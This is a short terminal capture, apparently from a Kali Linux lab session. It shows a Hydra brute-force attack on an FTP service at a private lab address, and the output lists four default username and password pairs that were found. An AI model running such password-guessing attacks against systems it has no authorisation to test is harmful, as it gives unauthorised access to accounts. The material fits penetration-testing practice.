 ┌──(thanos㉿kali)-[~/Desktop]
└─$ hydra -L userlist.txt -P passlist.txt ftp://192.168.156.5
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-12 22:07:20
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tries per task
[DATA] attacking ftp://192.168.156.5:21/
[21][ftp] host: 192.168.156.5   login: service   password: service
[21][ftp] host: 192.168.156.5   login: msfadmin   password: msfadmin
[21][ftp] host: 192.168.156.5   login: postgres   password: postgres
[21][ftp] host: 192.168.156.5   login: user   password: user
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-12 22:07:34